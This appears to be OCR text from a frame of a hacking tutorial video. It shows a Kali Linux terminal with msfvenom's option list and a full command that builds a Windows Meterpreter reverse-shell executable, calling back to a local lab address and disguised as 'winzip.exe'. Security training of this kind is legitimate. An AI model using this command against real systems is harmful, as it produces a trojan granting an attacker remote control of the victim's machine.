 HakAxe (First_Kali_Update_From_Original_Install_3/30/2023) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 23:15
Trash
File System
Home
winzip.exe
root@kali: /
File Actions Edit View Help
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (no
ps minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
KALI LINUX
the quieter you become, the more you are able
┌──(root㉿kali)-[/]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows -f exe LHOST=192.168.56.104 LPORT=5555 -o /home/hackaxe/Desktop/winzip.ex
e
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/hackaxe/Desktop/winzip.exe
┌──(root㉿kali)-[/]
└─#
@_engeek
@engeek_hq
www.engeek.com.ng
SUBSCRIBE
Ctrl